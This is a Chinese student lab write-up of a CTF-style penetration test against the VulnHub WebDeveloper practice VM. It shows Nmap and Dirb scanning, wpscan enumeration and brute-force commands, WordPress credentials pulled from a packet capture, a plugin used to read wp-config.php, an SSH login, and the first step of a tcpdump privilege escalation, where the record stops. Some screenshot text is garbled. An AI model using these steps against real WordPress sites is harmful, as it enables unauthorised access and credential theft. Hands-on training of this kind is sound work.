# 网络渗透测试实验四

# 原创



网络渗透测试课程 专栏收录该内容

10 篇文章 0 订阅 订阅专栏

实验目的:通过对目标靶机的渗透过程,了解CTF竞赛模式,理解CTF涵盖的知识范围,如MISC、PPC、WEB 等,通过实践,加强团队协作能力,掌握初步CTF实战能力及信息收集能力。熟悉网络扫描、探测HTTP web服 务、目录枚举、提权、图像信息提取、密码破解等相关工具的使用。

系统环境: Kali Linux 2、WebDeveloper靶机来源: https://www.vulnhub.com/

实验工具:不限

实验步骤和内容:

目的:获取靶机Web Developer 文件/root/flag.txt中flag。

基本思路:本网段IP地址存活扫描(netdiscover);网络扫描(Nmap);浏览HTTP 服务;网站目录枚举(Dirb);发现数据包文件 "cap";分析 "cap" 文件,找到网站管理后台账号密码;插件利用(有漏洞);利用漏洞获得服务器账号密码;SSH 远程登录服务器;tcpdump另类应用。

实施细节如下:

1、发现目标 (netdiscover),找到WebDeveloper的IP地址。截图。

2、:利用NMAP扫描目标主机,发现目标主机端口开放、服务情况,截图并说明目标提供的服务有哪些? (利用 第一次实验知识点)



开放了22端口,提供SSH(远程登录)服务,还开放了80端口,提供了HTTP(网页)服务。

3、若目标主机提供了HTTP服务,尝试利用浏览器访问目标网站。截图。是否有可用信息?

用kali登录IP之后:



把她翻译一下,好像没有什么有用的信息。

4、利用whatweb探测目标网站使用的CMS模板。截图。分析使用的CMS是什么?

所以她使用的CMS模板就是WordPress[4.9.8]

5、网络搜索wpscan,简要说明其功能。

WPScan是Kali Linux默认自带的一款漏洞扫描工具,它采用Ruby编写,能够扫描WordPress网站中的多种 安全漏洞,其中包括WordPress本身的漏洞、插件漏洞和主题漏洞。最新版本WPScan的数据库中包含超过 18000种插件漏洞和2600种主题漏洞,并且支持最新版本的WordPress。值得注意的是,它不仅能够扫描类似 robots.txt这样的敏感文件,而且还能够检测当前已启用的插件和其他功能

所以这是一款Wordpress的专用扫描器,功能如下所示:

查看帮助信息 wpscan -h

| 参数            | 用途                     |
|---------------|------------------------|
| -update       | 更新                     |
| -u/—url       | 后面加要扫描的站点              |
| -e/-enumerate | 枚举                     |
| u             | 用户名                    |
| p             | 枚举插件                   |
| ар            | 枚举所有插件                 |
| vp            | 枚举有漏洞的插件               |
| t             | 枚举主题                   |
| at            | 枚举所有主题                 |
| vt            | 枚举有漏洞的主题               |
| -w/-wordlist  | 后面加字典                  |
| -U/-username  | 指定用户 CSDN @QSJWCZ_LHQL |

# 更新漏洞库

wpscan --update

# 扫描站点 wpscan --url http://IP/wordpress

对主题进行扫描 wpscan --url http://IP/wordpress --enumerate t

扫描主题中存在的漏洞 wpscan --url http://IP/wordpress --enumerate vt

扫描安装的插件 wpscan --url http://IP/wordpress --enumerate p

扫描安装的插件的漏洞

wpscan --url http://IP/wordpress --enumerate vp

# 枚举wordpress的用户

wpscan --url http://IP/wordpress --enumerate u

## 使用wpscan进行暴力破解

wpscan --url http://xxxx --wordlist 密码字典 --username 用户名或者密码字典

## 命令集合

#### wpscan --url http://IP/wordpress --enmuerate vp,vt,tt,u

6、使用 Dirb 爆破网站目录。(Dirb 是一个专门用于爆破目录的工具,在 Kali 中默认已经安装,类似工具还有 国外的patator,dirsearch,DirBuster,国内的御剑)截图。

图片太多IP了,就不放出来了吧。

找到一个似乎和网络流量有关的目录(路径)。



8、利用Wireshark分析该数据包,分析TCP数据流。找到什么有用的信息?截图。

输入一个过滤语句 http.request.method == POST,剩下的就只有两条数据流了。

| 无线(W | ) 工具(1) 🕴 | 帮助(H)       |                                                                         |
|------|-----------|-------------|-------------------------------------------------------------------------|
|      |           |             |                                                                         |
|      |           |             | 🛛 🗖                                                                     |
|      | Protocol  | Length Info |                                                                         |
| 76   | HTTP      | 799 P0ST    | /wordpress/wp-login.php HTTP/1.1 (application/x-www-form_urlencoded)    |
| 76   | HTTP      | 1015 POST   | /wordpress/wp-admin/admin-ajax.php_HTTP/1.1_(applicaGSDNw@QSJWGZodu7QL_ |
|      |           |             |                                                                         |

然后选择第一条数据流,打开最下面的HTML。就可以发现我们需要的信息了。

| • | Transmission  | Control   | Protocol,  | Src   | Port:   | 49558,  | Dst  | Port:  | 80,  | Seq:  | 1,  | Ack:   | 1,   | Len:   | 733 |
|---|---------------|-----------|------------|-------|---------|---------|------|--------|------|-------|-----|--------|------|--------|-----|
| • | Hypertext Tra | ansfer Pi | rotocol    |       |         |         |      |        |      |       |     |        |      |        |     |
| * | HTML Form URI | Encoded   | 1: applica | tion/ | x-www   | -form-u | rlen | coded  |      |       |     |        |      |        |     |
|   | Form item:    | "log" =   | "webdevel  | oper  | "       |         |      |        |      |       |     |        |      |        |     |
|   | Form item:    | "pwd" =   | "Te5eQg&4  | sBS!  | Yr\$)wf | %(DcAd" |      |        |      |       |     |        |      |        |     |
|   | Form item:    | "wp-sub   | mit" - "Lo | y In  |         |         |      |        |      |       |     |        |      |        |     |
|   | Form item:    | "redire   | ct_to" = " | http  | ://     | _       |      | wordpr | ess/ | wp-ad | min | /"     |      |        |     |
|   | Form item:    | "testco   | okie" = "1 | "     |         |         |      |        |      |       |     | CSDN @ | ₽QS. | JWCZ_L | HQL |

9利用上一步得到的信息进入网站后台。截图。



然后我们从这里登录网站后台。

| Username or Email Address Password Remember Me Log In |                   |
|-------------------------------------------------------|-------------------|
| Lost your password?<br>← Back to Example site         | CSDN @QSJWCZ_LHQL |

出现了一个登录页面,输入我们上面知道的账号密码,就可以成功登录了。

| 💐 Kali Linux 🛛 💐 Kali To | ools 🕱 Kali Forums 🤜 | Kali Docs  | र NetHunter 💄 Offe    | ensive Security 👢 MSFU 🌾 Exploit-DB 🐗 GH                                                                     | IDB                                                                                                    |                        |             |  |
|--------------------------|----------------------|------------|-----------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------|-------------|--|
| 🛞 😚 Example site 🤆       | 🗲 4 📮 0 🕂 New        |            |                       |                                                                                                    |                                                                                                    | Howdy, web             | developer 📃 |  |
| 🙆 Dashboard              | Dashboard            |            |                       |                                                                                                    |                                                                                                    | Screen Options 🔻       | Help 🔻      |  |
| <b>Home</b><br>Updates   | A new, mode          | rn publis  | hina experience       | is coming soon.                                                                                              |                                                                                                    | 0                      | Dismiss     |  |
| 📌 Posts                  | Take your words,     | media, and | layout in new directi | ions with Gutenberg, the WordPress editor w                                                                  | e're currently building                                                                                                    | 1.                     |             |  |
| 93 Media                 |                      |            |                       | Test the new editor today.                                                                                   | Not guite ready?                                                                                                    |                        |             |  |
| 📕 Pages                  |                      | $\odot$    |                       | You can take Gutenberg for a spin (and share                                                                 | The new editor will be enabled by default in the                                                                                                    |                        |             |  |
| Comments                 |                      |            |                       | your feedback, if you'd like) before we officially<br>release it, by installing it as a plugin. You can help | next major release of WordPress. If you're not<br>sure how compatible your current themes and<br>plugins are, we've got you covered. Install the<br>Classic Editor plugin to keep using the current |                        |             |  |
| Appearance               |                      |            |                       | by <u>testing</u> , <u>filing bugs</u> , or contributing on the<br><u>GitHub repository</u> .                |                                                                                                    |                        |             |  |
| 🖌 Plugins                |                      |            | ^                     |                                                                                                    | editor until you're read                                                                                                    | dy to make the switch. |             |  |
| 🚢 Users                  | =                    |            |                       |                                                                                                    |                                                                                                    |                        |             |  |
| 🖋 Tools                  | -                    | 00         | ,                     | Install Gutenberg                                                                                            | Install the Clas                                                                                                    | sic Editor             |             |  |
| 👪 Settings               |                      |            | ð                     |                                                                                                    |                                                                                                    |                        |             |  |
| Collapse menu            |                      |            |                       | Learn more about Gutenberg                                                                                   |                                                                                                    |                        |             |  |
|                          |                      |            |                       |                                                                                                    |                                                                                                    |                        |             |  |
|                          | Welcome to           | WordPre    | ss!                   |                                                                                                    |                                                                                                    | 0                      | Dismiss     |  |
|                          | We've assembled      | some links | to get you started:   |                                                                                                    | CSDN                                                                                                    | @OSJWCZ                | LHOL        |  |
|                          |                      |            |                       |                                                                                                    |                                                                                                    |                        |             |  |

成功进入后台。

10、利用该CMS存在的(插件Plugin)漏洞。

下面使用方案3:



下载并且激活她,然后去WP File Managner里面找到wp-config.php。

| 🕂 Kali Linux 🛛 📉 Kali T                      | ools 🐹 Kali Forums 🖪 Kali Docs 🔇                                                                                                    | NetHunter 🦺 Offensive Security | 👢 MSFU 🦛 Exp     | oloit-DB 🌾 GHDB                     |          |                        |
|----------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------|------------------|-------------------------------------|----------|------------------------|
| 🔞 😤 Example site                             | 🖸 5 📮 0 🕂 New                                                                                                    |                                |                  |                                     |          | Howdy, webdeveloper    |
| 🍪 Dashboard                                  | WordPress 5.8.2 is available! Pleas                                                                                                    | e update now.                  |                  |                                     |          |                        |
| 🖈 Posts                                      |                                                                                                    |                                |                  |                                     |          |                        |
| 91 Media                                     | WP File Manager Buy Pf                                                                                                    | RO                             |                  | Change Theme Here: Default          | • Englis | h •                    |
| 📕 Pages                                      |                                                                                                    |                                |                  |                                     |          |                        |
| Comments                                     |                                                                                                    | * * D X D X 5 3 0              |                  |                                     | 22       | ( <u>a</u> ×)          |
| 🔊 Appearance                                 | iodata                                                                                                    | Name                           | Permissions read | I Modified<br>Oct 30, 2018 05:14 AM | l Size   | I Kind<br>Folder       |
| 🖌 Plugins 🕕                                  | mp-admin                                                                                                    | wp-admin                       | read and write   | Aug 02, 2018 04:39 PM               |          | Folder                 |
| • Hears                                      | multiple in the second second seco | wp-content                     | read and write   | Today 03:43 AM                      |          | Folder                 |
| 🛎 Users                                      | ▶ _ wp-includ                                                                                                    | wp-includes                    | read and write   | Aug 02, 2018 04:39 PM               |          | Folder                 |
| 🖋 Tools                                      |                                                                                                    | e index.php                    | read and write   | Sep 24, 2013 08:18 PM               | 418 b    | PHP source             |
| 5 Settings                                   |                                                                                                    | license.bt                     | read and write   | Jan 06, 2018 02:32 PM               | 19 KB    | Plain text             |
|                                              | K                                                                                                    | eadme.html                     | read and write   | Mar 18, 2018 12:13 PM               | 7 KB     | HTML document          |
| 🌅 WP File Manager 🤇                          |                                                                                                    | e wp-activate.php              | read and write   | May 01, 2018 06:10 PM               | 5 KB     | PHP source             |
| WP File Manager                              |                                                                                                    | P wp-blog-header.php           | read and write   | Dec 19, 2015 06:20 AM               | 364 b    | PHP source             |
| Sattinar                                     |                                                                                                    | wp-comments-post.php           | read and write   | May 02, 2018 06:11 PM               | 2 KB     | PHP source             |
| Desforment                                   |                                                                                                    | ef un conto aba                | read and write   | Oct 20, 2018 05-05 AM               | 2 4 5    | DHD course             |
| Preferences                                  |                                                                                                    | y wp-coniig.php                | read and write   | Oct 30, 2018 05.06 AM               | 3 KB     | PHP source             |
| System Properties                            |                                                                                                    | wn-links-opmi.php              | read and write   | Nov 20, 2016 09:46 PM               | 2 KB     | PHP source             |
| Shortcode – PRO                              |                                                                                                    | wp-load.php                    | read and write   | Aug 22, 2017 07:52 AM               | 3 KB     | PHP source             |
| Logs                                         |                                                                                                    | e wp-login.php                 | read and write   | Jul 16, 2018 10:14 AM               | OC PT KB | CPHP EDWIGES TO LILLON |
| Rackup / Restore<br>Transferring data from s | .w.org                                                                                                    |                                |                  |                                     | Carl @   | USDWGZ_LFIQL           |

然后我们打开她,往下扒拉几下就可以看到远程数据库,已经远程登录的账号密码了。



用户名: webdeveloper 密码: Masteroftheuniverse

#### 11、SSH登录服务器

尝试利用上一步获得的访问数据库的用户名和密码连接远程服务器。截图。



1)、尝试查看/root/flag.txt 以下操作得到的结果截图替代以下截图。



| con cannoe access /                                                              | root, reagiene riermisoion de             |                |              | 8                       |
|----------------------------------------------------------------------------------|-------------------------------------------|----------------|--------------|-------------------------|
| webdeveloper@webdeve                                                             | <pre>loper:~\$ sudo cat /root/flag.</pre> | txt            |              |                         |
| [sudo] password for                                                              | webdeveloper:                             |                |              |                         |
| sSorry, try again.                                                               |                                           |                |              |                         |
| [sudo] password for                                                              | webdeveloper:                             |                |              |                         |
|                                                                                  |                                           |                |              |                         |
| sSorry, try again.                                                               |                                           |                |              |                         |
| [sudo] password for                                                              | webdeveloper:                             |                |              |                         |
| udosudo: 3 incorrect                                                             | nassword attempts                         |                |              |                         |
| webdevel oper@webdeve                                                            | loner:~\$ sedo _1                         |                |              |                         |
| webuevecoperajwebueve                                                            | toper.ep seud -t                          |                |              |                         |
| Command 'codo' not f                                                             | ound did you moon.                        |                |              |                         |
| Command Sedo not f                                                               | ound, did you mean:                       |                |              |                         |
| annead lands I far                                                               | a tala kata atala ta                      |                |              |                         |
| command sudo fro                                                                 | m deb sudo                                |                |              |                         |
| command sudo tro                                                                 | m deb sudo-ldap                           |                |              |                         |
| command 'sed' from                                                               | deb sed                                   |                |              |                         |
|                                                                                  |                                           |                |              |                         |
| Try: apt install <de< td=""><td>b name&gt;</td><td></td><td></td><td></td></de<> | b name>                                   |                |              |                         |
|                                                                                  |                                           |                |              |                         |
| webdeveloper@webdeve                                                             | loper:~\$                                 |                |              |                         |
| ::1                                                                              | ff02::2                                   | ip6-allnodes   | ip6-localnet | localhost6              |
| fe00::0                                                                          | ff02::3                                   | ip6-allrouters | ip6-loopback | localhost6.localdomain6 |
| ff02::1                                                                          | ip6-allhosts                              | ip6-localhost  | localhost    | LCSRNGQSWCGmLHQL        |
|                                                                                  |                                           |                |              |                         |

发现均无法查看。

### 2)、使用tcpdump执行任意命令(当tcpdump捕获到数据包后会执行指定的命令。)

查看当前身份可执行的命令。

接下来输入命令sudo -I 下面的密码也是MasterOfTheUniverse。

